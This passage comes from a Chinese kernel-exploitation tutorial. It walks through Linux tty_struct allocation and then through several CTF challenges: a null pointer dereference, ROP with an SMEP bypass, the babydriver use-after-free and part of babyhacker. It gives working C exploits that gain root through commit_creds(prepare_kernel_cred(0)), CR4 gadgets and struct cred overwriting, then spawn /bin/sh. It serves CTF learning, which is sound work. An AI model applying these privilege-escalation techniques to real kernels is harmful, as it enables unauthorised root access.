goto out_put_fsi;
mutex_lock(&tty_mutex);
tty = tty_init_dev(ptm_driver, index);
/* The tty returned here is locked so we can safely
drop the mutex */
mutex_unlock(&tty_mutex);
retval = PTR_ERR(tty);
if (IS_ERR(tty))
goto out;
/*
* From here on out, the tty is "live", and the index and
* fsi will be killed/put by the tty_release()
*/
set_bit(TTY_PTY_LOCK, &tty->flags); /* LOCK THE SLAVE */
tty->driver_data = fsi;
tty_add_file(tty, filp);
dentry = devpts_pty_new(fsi, index, tty->link);
if (IS_ERR(dentry)) {
retval = PTR_ERR(dentry);
goto err_release;
}
tty->link->driver_data = dentry;
retval = ptm_driver->ops->open(tty, filp);
if (retval)
goto err_release;
tty_debug_hangup(tty, "opening (count=%d)n", tty->count);
tty_unlock(tty);
return 0;
err_release:
tty_unlock(tty);
// This will also put-ref the fsi
tty_release(inode, filp);
return retval;
out:
devpts_kill_index(fsi, index);
out_put_fsi:
devpts_release(fsi);
out_free_file:
tty_free_file(filp);
return retval;
}
可以看到,tty结构体的申请在`Line 47`,通过`tty_init_dev(ptm_driver,
index);`来实现的,那么经过交叉引用的查看可以发现这个函数在`/source/drivers/tty/tty_io.c#L1292`中实现:
struct tty_struct *tty_init_dev(struct tty_driver *driver, int idx)
{
struct tty_struct *tty;
int retval;
/*
* First time open is complex, especially for PTY devices.
* This code guarantees that either everything succeeds and the
* TTY is ready for operation, or else the table slots are vacated
* and the allocated memory released. (Except that the termios
* may be retained.)
*/
if (!try_module_get(driver->owner))
return ERR_PTR(-ENODEV);
tty = alloc_tty_struct(driver, idx);
if (!tty) {
retval = -ENOMEM;
goto err_module_put;
}
tty_lock(tty);
retval = tty_driver_install_tty(driver, tty);
if (retval < 0)
goto err_free_tty;
if (!tty->port)
tty->port = driver->ports[idx];
WARN_RATELIMIT(!tty->port,
"%s: %s driver does not set tty->port. This will crash the kernel later. Fix the driver!n",
__func__, tty->driver->name);
retval = tty_ldisc_lock(tty, 5 * HZ);
if (retval)
goto err_release_lock;
tty->port->itty = tty;
/*
* Structures all installed ... call the ldisc open routines.
* If we fail here just call release_tty to clean up. No need
* to decrement the use counts, as release_tty doesn't care.
*/
retval = tty_ldisc_setup(tty, tty->link);
if (retval)
goto err_release_tty;
tty_ldisc_unlock(tty);
/* Return the tty locked so that it cannot vanish under the caller */
return tty;
err_free_tty:
tty_unlock(tty);
free_tty_struct(tty);
err_module_put:
module_put(driver->owner);
return ERR_PTR(retval);
/* call the tty release_tty routine to clean out this slot */
err_release_tty:
tty_ldisc_unlock(tty);
tty_info_ratelimited(tty, "ldisc open failed (%d), clearing slot %dn",
retval, idx);
err_release_lock:
tty_unlock(tty);
release_tty(tty, idx);
return ERR_PTR(retval);
}
继续分析可以发现程序在`Line 17`通过`alloc_tty_struct(driver,
idx);`来分配一个`tty_struct`结构体,经过交叉引用的查看可以发现这个函数在`/source/drivers/tty/tty_io.c#L2800`中实现:
struct tty_struct *alloc_tty_struct(struct tty_driver *driver, int idx)
{
struct tty_struct *tty;
tty = kzalloc(sizeof(*tty), GFP_KERNEL);
if (!tty)
return NULL;
kref_init(&tty->kref);
tty->magic = TTY_MAGIC;
tty_ldisc_init(tty);
tty->session = NULL;
tty->pgrp = NULL;
mutex_init(&tty->legacy_mutex);
mutex_init(&tty->throttle_mutex);
init_rwsem(&tty->termios_rwsem);
mutex_init(&tty->winsize_mutex);
init_ldsem(&tty->ldisc_sem);
init_waitqueue_head(&tty->write_wait);
init_waitqueue_head(&tty->read_wait);
INIT_WORK(&tty->hangup_work, do_tty_hangup);
mutex_init(&tty->atomic_write_lock);
spin_lock_init(&tty->ctrl_lock);
spin_lock_init(&tty->flow_lock);
spin_lock_init(&tty->files_lock);
INIT_LIST_HEAD(&tty->tty_files);
INIT_WORK(&tty->SAK_work, do_SAK_work);
tty->driver = driver;
tty->ops = driver->ops;
tty->index = idx;
tty_line_name(driver, idx, tty->name);
tty->dev = tty_get_device(tty);
return tty;
}
程序最终的分配函数是`kzalloc`函数,该函数定义在`/source/include/linux/slab.h#L686`。
/**
* kzalloc - allocate memory. The memory is set to zero.
* @size: how many bytes of memory are required.
* @flags: the type of memory to allocate (see kmalloc).
*/
static inline void *kzalloc(size_t size, gfp_t flags)
{
return kmalloc(size, flags | __GFP_ZERO);
}
可以看到,最后实际上还是调用了`kmalloc`函数。(关于`kmalloc`函数使用的`slab`分配器将会在之后的文章中给予说明)
`kmalloc`函数定义在`/source/include/linux/slab.h#L487`。
/**
* kmalloc - allocate memory
* @size: how many bytes of memory are required.
* @flags: the type of memory to allocate.
*
* kmalloc is the normal method of allocating memory
* for objects smaller than page size in the kernel.
*
* The @flags argument may be one of:
*
* %GFP_USER - Allocate memory on behalf of user. May sleep.
*
* %GFP_KERNEL - Allocate normal kernel ram. May sleep.
*
* %GFP_ATOMIC - Allocation will not sleep. May use emergency pools.
* For example, use this inside interrupt handlers.
*
* %GFP_HIGHUSER - Allocate pages from high memory.
*
* %GFP_NOIO - Do not do any I/O at all while trying to get memory.
*
* %GFP_NOFS - Do not make any fs calls while trying to get memory.
*
* %GFP_NOWAIT - Allocation will not sleep.
*
* %__GFP_THISNODE - Allocate node-local memory only.
*
* %GFP_DMA - Allocation suitable for DMA.
* Should only be used for kmalloc() caches. Otherwise, use a
* slab created with SLAB_DMA.
*
* Also it is possible to set different flags by OR'ing
* in one or more of the following additional @flags:
*
* %__GFP_HIGH - This allocation has high priority and may use emergency pools.
*
* %__GFP_NOFAIL - Indicate that this allocation is in no way allowed to fail
* (think twice before using).
*
* %__GFP_NORETRY - If memory is not immediately available,
* then give up at once.
*
* %__GFP_NOWARN - If allocation fails, don't issue any warnings.
*
* %__GFP_RETRY_MAYFAIL - Try really hard to succeed the allocation but fail
* eventually.
*
* There are other flags available as well, but these are not intended
* for general use, and so are not documented here. For a full list of
* potential flags, always refer to linux/gfp.h.
*/
static __always_inline void *kmalloc(size_t size, gfp_t flags)
{
if (__builtin_constant_p(size)) {
if (size > KMALLOC_MAX_CACHE_SIZE)
return kmalloc_large(size, flags);
#ifndef CONFIG_SLOB
if (!(flags & GFP_DMA)) {
int index = kmalloc_index(size);
if (!index)
return ZERO_SIZE_PTR;
return kmem_cache_alloc_trace(kmalloc_caches[index],
flags, size);
}
#endif
}
return __kmalloc(size, flags);
}
我们现在只需要明确,`kmalloc`其实是使用`slab/slub`分配器,现在多见的是`slub`分配器。这个分配器通过一个多级的结构进行管理。首先有`cache`层,`cache`是一个结构,里边通过保存空对象,部分使用的对象和完全使用中的对象来管理,对象就是指内存对象,也就是用来分配或者已经分配的一部分内核空间。
**`slab`分配器严格按照`cache`去区分,不同`cache`的无法分配在一页内,`slub`分配器则较为宽松,不同`cache`如果分配相同大小,可能会在一页内。**
那么我们若能通过UAF漏洞劫持一个`tty_struct`我们就能劫持其内部的所有函数指针,进而控制程序流程。
关于`tty_struct`的定义位于`/source/include/linux/tty.h#L282`:
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
我们接下来重点关注`tty_struct -> ops`,它的类型是`const struct
tty_operations`,这个结构体的定义位于`/source/include/linux/tty_driver.h#L253`:
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
} __randomize_layout;
通常,我们希望劫持`ioctl`这个函数指针。
## 0x05 以[Root-me]LinKern x86 – Null pointer dereference为例
🏅:本题考查点 – Null pointer dereference in Kernel
本漏洞的相关说明已在Kernel Pwn 学习之路(一)中说明,此处不再赘述。
### Init 文件分析
内核仍未开启任何保护。
### LKMs 文件分析
仅开启了NX保护。
#### 题目逻辑分析
##### tostring_write
函数首先打印`"Tostring: write()n"`,然后调用`kmalloc`分配一个Chunk。
>
> `kmalloc`函数用于在内核中分配`Chunk`,它有两个参数,第一个参数是`Size`,第二个参数称为`flag`,通过其以几个方式控制`kmalloc`的行为。
>
> 由于`kmalloc`函数可以最终通过调用 `__get_free_pages` 来进行,因此,这些`flag`通常带有 `GFP_` 前缀。
>
> 最通常使用的标志是`GFP_KERNEL`, 这意味着此次分配是由运行在内核空间的进程进行的。换言之,
> 这意味着调用函数的是一个进程在尝试执行一个系统调用。
>
> 使用 `GFP_KENRL` 将意味着`kmalloc`能够使当前进程在内存不足的情况下执行睡眠操作来等待一页. 一个使用`GFP_KERNEL`
> 来分配内存的函数必须是可重入的并且不能在原子上下文中运行. 若当前进程睡眠, 内核将采取正确的动作来定位一些空闲内存,
> 或者通过刷新缓存到磁盘或者交换出去一个用户进程的内存。
>
> `GFP_KERNEL`不一定是正确分配标志; 有时`kmalloc`从一个进程的上下文的外部进行调用。这类的调用可能发生在中断处理, tasklet,
> 和内核定时器中. 在这个情况下, 当前进程不应当被置为睡眠, 并且驱动应当使用一个
> `GFP_ATOMIC`标志来代替`GFP_KERNEL`。此时,内核将正常地试图保持一些空闲页以便来满足原子分配。
>
> 当使用`GFP_ATOMIC`时,`kmalloc`甚至能够使用最后一个空闲页。如果最后一个空闲页也不存在将会导致分配失败。
>
> 除此之外,还有如下的标志可供我们选择(更完整的标志列表请查阅`linux/gfp.h`):
>
> `GFP_USER` – 由用户态的程序来分配内存,可以使用睡眠等待机制。
>
> `GFP_HIGHUSER` – 从高地址分配内存。
>
> `GFP_NOIO` – 分配内存时禁止使用任何I/O操作。
>
> `GFP_NOFS` – 分配内存时禁止调用fs寄存器。
>
> `GFP_NOWAIT` – 立即分配,不做等待。
>
> `__GFP_THISNODE` – 仅从本地节点分配内存。
>
> `GFP_DMA` – 进行适用于`DMA`的分配,这应该仅应用于`kmalloc`缓存,否则请使用`SLAB_DMA`创建的`slab`。
此处程序使用的是`GFP_DMA`标志。
在那之后,程序将用户传入的数据向该`Chunk`写入`length`个字节,并将末尾置零。
然后程序验证我们传入数据的前十个字节是否为`*`,若是,程序会从第十一字节开始逐字节进行扫描,根据不同的’命令’执行不同的操作。
在那之后程序会从第十一字节开始间隔一个`x00`或`n`字节进行扫描,根据不同的’命令’执行不同的操作。
H : 将tostring->tostring_read这个函数指针置为tostring_read_hexa。
D : 将tostring->tostring_read这个函数指针置为tostring_read_dec。
S : 将tostring结构体清除,所有的成员变量置为NULL或0,释放tostring->tostring_stack指向的chunk。
N : 首先调用local_strtoul(bufk+i+11,NULL,10),若此时tostring->tostring_stack为NULL,则执行tostring结构体的初始化,将local_strtoul(bufk+i+11,NULL,10)的返回值乘1024作为size调用kmalloc函数将返回地址作为tostring->tostring_stack所指向的值,同时设置pointer_max这个成员变量的值为size/sizeof(long long int),设置tostring->tostring_read这个函数指针为tostring_read_hexa。
否则,程序将会在`tostring->tostring_stack`中插入后续的值。
##### tostring_read
程序将直接调用tostring->tostring_read这个函数指针
#### 题目漏洞分析
程序在调用tostring->tostring_read这个函数指针时没有做指针有效性验证,这将导致程序试图调用一个空指针,而在此版本的Kernel中,程序已经关闭了`mmap_min_addr`的保护,这将导致我们可以`mmap`一个0地址处的内存映射,若我们能在0地址处写入shellcode,程序将会在调用空指针时调用此位置的shellcode,于是可以直接提权。
我们的目标是调用`commit_creds(prepare_kernel_cred(0))`,那么我们的shellcode就可以是:
xor eax,eax;
call commit_creds;
call prepare_kernel_cred;
ret;
其中`commit_creds`和`prepare_kernel_cred`函数的地址可以在`/proc/kallsyms`中定位到。
可以使用`Radare2`生成`shellcode`:
rasm2 "xor eax,eax ; call 0xC10711F0 ; call 0xC1070E80 ; ret;"
#### 动态调试验证
首先`QEMU`的启动指令为:
qemu-system-i386 -s
-kernel bzImage
-append nokaslr
-initrd initramfs.img
-fsdev local,security_model=passthrough,id=fsdev-fs0,path=/home/error404/Desktop/CTF_question/Kernel/Null_pointer_dereference/Share
-device virtio-9p-pci,id=fs0,fsdev=fsdev-fs0,mount_tag=rootme
然后在`QEMU`使用以下命令确定相关`Section`的地址:
lsmod
grep 0 /sys/module/[module_name]/sections/.text
grep 0 /sys/module/[module_name]/sections/.data
grep 0 /sys/module/[module_name]/sections/.bss
# 0xC8824000
# 0xC88247E0
# 0xC8824A80
在IDA和GDB中进行设置:
⚠️ **:在IDA设置后会导致反编译结果出错,请谨慎设置!**
# code in gdb
add-symbol-file tostring.ko 0xC8824000 -s .data 0xC88247E0 -s .bss 0xC8824A80
首先验证我们分析的逻辑是正确的。
我们构建如下PoC发送:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
int main(void){
int fd = open("/dev/tostring",2);
write(fd,"**********H",11);
write(fd,"**********D",11);
write(fd,"**********S",11);
write(fd,"**********N",11);
write(fd,"AAAABBBB",9);
return 0;
}
//gcc -m32 -static -o Exploit Exploit.c
预期情况下,程序应当依次执行H、D、S、N四个命令,并在最后写入”AAAABBBB”。
发现逻辑正确,那么我们尝试劫持EIP,发送以下PoC:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
char payload[] = "xe9xeaxbexadx0b"; // jmp 0xbadbeef
int main(void){
char Get_shell[20] ;
mmap(0, 4096, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
memcpy(0, payload, sizeof(payload));
int fd = open("/dev/tostring",2);
write(fd,"**********S",11);
read(fd,Get_shell,sizeof(Get_shell));
return 0;
}
//gcc -m32 -static -o Exploit Exploit.c
成功劫持,那么我们只需要替换掉Shellcode即可完成提权。
### Final Exploit
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
char payload[] = "x31xc0xe8xe9x11x07xc1xe8x74x0ex07xc1xc3";
int main(void){
char Get_shell[20] ;
mmap(0, 4096, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
memcpy(0, payload, sizeof(payload));
int fd = open("/dev/tostring",2);
write(fd,"**********S",11);
read(fd,Get_shell,sizeof(Get_shell));
system("/bin/sh");
return 0;
}
//gcc -m32 -static -o Exploit Exploit.c
## 0x06 以[Root-me]LinKern x86 – basic ROP为例
🏅:本题考查点 – ROP in Kernel、Bypass SMEP
### 调试信息
`QEMU`启动指令:
qemu-system-i386 -s
-kernel bzImage
-append nokaslr
-initrd initramfs.img
-fsdev local,security_model=passthrough,id=fsdev-fs0,path=/home/error404/Desktop/CTF_question/Kernel/basic_ROP/Share
-device virtio-9p-pci,id=fs0,fsdev=fsdev-fs0,mount_tag=rootme
-cpu kvm64,+smep
几个重要的地址:
.text : 0xC8824000
.data : 0xC88241A0
.bss : 0xC8824440
# code in gdb
add-symbol-file tostring.ko 0xC8824000 -s .data 0xC88241A0 -s .bss 0xC8824440
### Init 文件分析
还是正常加载LKMs,但是这次没有关闭`mmap_min_addr`防护。
根据题目说明,本次内核启动了`SMEP`保护,这将导致当程序进入`Ring 0`的内核态时,不得执行用户空间的代码。
**⭕️:检测`smep`是否开启可以使用以下命令:**
### LKMs文件分析
和往常一样,用户态仅开启了NX保护。
#### 题目逻辑分析&漏洞分析
本次题目逻辑很简单,就是一个简单的读入操作,当我们向内核发送数据时有一个很明显的栈溢出会发生。
程序在向buf写入值时并没有做最大size限制,于是我们可以很容易的触发栈溢出。
### 控制EIP
我们若发送以下PoC,程序应该会断在`0xdeadbeef`:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
int main(void){
char Send_data[0x30];
char Padding[0x29] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char Eip[4] = "xEFxBExADxDE";
strcat(Send_data,Padding);
strcat(Send_data,Eip);
int fd = open("/dev/bof",2);
write(fd,Send_data,0x30);
return 0;
}
//gcc -m32 -static -o Exploit Exploit.c
发现符合预期。
那么因为`SMEP`的存在我们不能再使用和`Buffer overflow basic
1`相同的思路,也就是说,执行完`commit_creds(prepare_kernel_cred(0));`后将不被允许继续执行用户态代码。
### Bypass SMEP
内核是根据`CR4`寄存器的值来判断`smep`保护是否开启的,当`CR4`寄存器的第`20`位是`1`时,保护开启;是`0`时,保护关闭。以下是`CR4`寄存器的各标志位:
那么,如果在内核中存在`gadget`能让我们修改`CR4`寄存器的值我们就可以手动来关闭`SMEP`保护了。
首先我们需要从`bzImage`中提取静态编译未经过压缩的`kernel`文件,以协助我们找到合适的`gadget`。
这里使用[extract-vmlinux](https://github.com/torvalds/linux/blob/master/scripts/extract-vmlinux)来提取,使用命令为:`./extract-vmlinux bzImage > vmlinux`
接下来由于`vmlinux`过大,因此建议把分析出的`gadget`重定向到文件然后在文件中寻找`gadget`而不是直接以标准输出打印,命令为`ROPgadget
--binary ./vmlinux > gadgets`。
发现程序中有四个`mov cr4,eax`的`gadget`,同时也有`pop
eax`的`gadget`,于是我们可以利用这两个`gadget`控制`cr4`寄存器的值为`0x6d0`进而关闭`SMEP`保护了。
于是我们最终选用的两个`gadget`分别为:
0xc10174fc : pop eax ; ret
0xc1045053 : mov cr4, eax ; pop ebp ; ret
于是此时的PoC为:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
int main(void){
char Get_shell[5];
init_tf_work();
*((void**)(Get_shell)) = &payload;
char Payload[0x100] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAxFCx74x01xC1xD0x06x00x00x53x50x04xC1x00x00x00x00xEFxBExADxDE";
for(int i = 0,j = 56;i < 4;i++,j++){
Payload[j] = Get_shell[i];
}
int fd = open("/dev/bof",2);
write(fd,Payload,0x100);
return 0;
}
//gcc -m32 -static -o Exploit Exploit.c
可以发现,此时,`CR4`寄存器的值已置为`0x6D0`
### Final Exploit
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
struct trap_frame{
void *eip;
uint32_t cs;
uint32_t eflags;
void *esp;
uint32_t ss;
}__attribute__((packed));
struct trap_frame tf;
static char receive[256];
void get_shell(void){
execl("/bin/sh", "sh", NULL);
}
void init_tf_work(void){
asm("pushl %cs;popl tf+4;" //set cs
"pushfl;popl tf+8;" //set eflags
"pushl %esp;popl tf+12;"
"pushl %ss;popl tf+16;");
tf.eip = &get_shell;
tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xC10711F0;
void* (*commit_creds)(void*) KERNCALL = (void*) 0xC1070E80;
void payload(void){
commit_creds(prepare_kernel_cred(0));
asm("mov $tf,%esp;"
"iret;");
}
int main(void){
char Get_shell[5];
init_tf_work();
*((void**)(Get_shell)) = &payload;
char Payload[0x100] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAxFCx74x01xC1xD0x06x00x00x53x50x04xC1x00x00x00x00";
for(int i = 0,j = 56;i < 4;i++,j++){
Payload[j] = Get_shell[i];
}
int fd = open("/dev/bof",2);
write(fd,Payload,0x100);
return 0;
}
//gcc -m32 -static -o Exploit Exploit.c
## 0x07 以CISCN2017 – babydriver为例
🏅:本题考查点 – UAF in Kernel
根据`boot.sh`所示,程序开启了`SMEP`保护。
### Init文件分析
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "nBoot took $(cut -d' ' -f1 /proc/uptime) secondsn"
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -d 0 -f
发现本次的文件系统没有加载共享文件夹,这将导致我们每次写完`PoC`都需要将`PoC`重打包进文件系统。
🚫:经过进一步测试发现,Kernel文件不支持9p选项,因此无法通过修改`Init`的方式来挂载共享文件夹。
然后我们需要重打包文件系统,使用命令`find . | cpio -o --format=newc > rootfs.cpio`。
### 调试信息
`QEMU`启动指令:
qemu-system-x86_64 -s
-initrd rootfs.cpio
-kernel bzImage
-fsdev local,security_model=passthrough,id=fsdev-fs0,path=/home/error404/Desktop/CTF_question/Kernel/babydriver/Share
-device virtio-9p-pci,id=fs0,fsdev=fsdev-fs0,mount_tag=rootme
-cpu kvm64,+smep
因为`boot.sh`中涉及到了`KVM`技术,而在虚拟机中的Ubuntu再启动虚拟化是很麻烦的,因此可以直接修改启动指令为以上指令。
### LKMs文件分析
#### 题目逻辑分析
可以发现,本题中提供了`ioctl`函数,这给了我们更多的交互方式。
##### babyioctl
程序定义了一个命令码`0x10001`,在这个命令码下,程序将会释放`device_buf`指向的`Chunk`,并且申请一个用户传入大小的`Chunk`给`device_buf`,然后将这个大小赋给`device_buf_len`。
##### babyopen
在打开设备时,程序即会申请一个64字节大小的`Chunk`给`device_buf`,然后将这个大小赋给`device_buf_len`。
##### babywrite
向`device_buf`指向的`Chunk`写入值,写入长度不得超过`device_buf_len`。
##### babyread
从`device_buf`指向的`Chunk`向用户返回值,返回长度不得超过`device_buf_len`。
##### babyrelease
释放`device_buf`指向的`Chunk`。
#### 题目漏洞分析
可以发现,本次题目中的函数没有之前见到过的栈溢出或者空指针引用等漏洞。
需要注意,在Kernel中,如果用户态程序多次打开同一个字符设备,那么这个字符设备的线程安全将由字符设备本身来保证,即有没有在open函数相关位置进行互斥锁的设置等。这个题目给出的设备显然没有实现相关机制。
那么,如果我们打开两次`LKMs`,两个`LKMs`的`babydev_struct.device_buf`将指向同一个位置,也就是说,后一个LKMs的`babydev_struct.device_buf`将覆盖前一个LKMs的`babydev_struct.device_buf`。若此时第一个`LKMs`执行了释放操作,那么第二个`LKMs`的`babydev_struct.device_buf`事实上将指向一块已经被释放了的内存,这将导致`Use-After-Free`漏洞的发生。
我们在Kernel Pwn 学习之路(一)中说明过一个`struct cred -进程权限结构体`,它将记录整个进程的权限,那么,如果我们能将这个结构体篡改了,我们就可以提升整个进程的权限,而结构体必然需要通过内存分配,我们可以利用`fork函数`将一个进程分裂出一个子进程,此时,父进程将与子进程共享内存空间,而子进程被创建时必然也要创建对应的`struct
cred`,此时将会把第二个`LKMs`的`babydev_struct.device_buf`指向的已释放的内存分配走,那么此时我们就可以修改`struct
cred`了。
### Final Exploit
根据我们的思路,我们可以给出以下的Expliot:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
int main()
{
int fd1 = open("/dev/babydev", 2);
int fd2 = open("/dev/babydev", 2);
// 修改device_buf_len 为 sizeof(struct cred)
ioctl(fd1, 0x10001, 0xA8);
// 释放fd1,此时,LKMs2的device_buf将指向一块大小为sizeof(struct cred)的已free的内存
close(fd1);
// 新起进程的 cred 空间将占用那一块已free的内存
int pid = fork();
if(pid < 0)
{
puts("[*] fork error!");
exit(0);
}
else if(pid == 0)
{
// 篡改新进程的 cred 的 uid,gid 等值为0
char zeros[30] = {0};
write(fd2, zeros, 28);
if(getuid() == 0)
{
puts("[+] root now.");
system("/bin/sh");
exit(0);
}
}
else
{
wait(NULL);
}
close(fd2);
return 0;
}
由于题目环境没有共享文件夹供我们使用,故直接将其编译后放在文件系统的tmp目录即可然后重打包启动QEMU即可调试。
## 0x08 以2020高校战疫分享赛 – babyhacker为例
🏅:本题考查点 – ROP Chain in Kernel、整数溢出、Bypass `SEMP/kASLR`
### 调试信息
`QEMU`启动指令:
qemu-system-x86_64
-m 512M
-nographic
-kernel bzImage
-append 'console=ttyS0 loglevel=3 oops=panic panic=1 kaslr'
-monitor /dev/null
-initrd initramfs.cpio
-smp cores=2,threads=4
-cpu qemu64,smep,smap 2>/dev/null
本题依然没有给出共享文件夹,因此仍需要在利用时重打包文件系统。
Kernel开启了`SEMP`、`SAMP`、`KASLR`保护。
### LKMs文件分析
`LKMs`文件启动了`Canary`防护。
#### 题目逻辑分析
##### babyhacker_ioctl
程序定义了三个命令码`0x30000`、`0x30001`、`0x30002`。
在`0x30000`命令码下,程序会将`buffersize`置为我们输入的参数。(最大为10)
在`0x30001`命令码下,程序会将我们输入的参数写到栈上。
在`0x30002`命令码下,程序会将栈上数据输出。
#### 题目漏洞分析
当我们设置参数时,程序会将我们的输入转为有符号整数进行上限检查,而没有进行下限检查,这会导致整数溢出的发生。也就是说,当我们输入的`buffersize`为-1时,我们事实上可以对栈上写入一个极大值。
#### 泄露栈上数据
由于程序开启了`KASLR`保护,因此我们需要从栈上泄露一些数据,我们构造如下PoC:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
uint64_t u64(char * s){
uint64_t result = 0;
for (int i = 7 ; i >=0 ;i--){
result = (result << 8) | (0x00000000000000ff & s[i]);
}
return result;
}
char leak_value[0x1000];
unsigned long Send_value[0x1000];
int fd1 = open("/dev/babyhacker", O_RDONLY);
ioctl(fd1, 0x30000, -1);
ioctl(fd1, 0x30002, leak_value);
for(int i = 0 ; i * 8 < 0x1000 ; i++ ){
uint64_t tmp = u64(&leak_value[i * 8]);
printf("naddress %d: %pn",i * 8 ,tmp);
}
return 0;
}
**⚠️:我们在打开一个字符设备时一定要保证模式正确,例如本题的设备没有为我们提供`Write`交互参数,那么我们就应该以只读方式打开此设备,否则会引发不可预知的错误!**
根据我们的判断,程序应该会在0x140的偏移处存储`Canary`的值
我们在结果中也确实读到了相应的值
#### 控制EIP
那么我们只要接收这个值就可以在发送时带有这个值进而控制EIP了,构造如下PoC:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
uint64_t u64(char * s){
uint64_t result = 0;
for (int i = 7 ; i >=0 ;i--){
result = (result << 8) | (0x00000000000000ff & s[i]);
}
return result;
}
int main()
{
char leak_value[0x1000];
unsigned long Send_value[0x1000];
int fd1 = open("/dev/babyhacker", O_RDONLY);
save_status();
ioctl(fd1, 0x30000, -1);
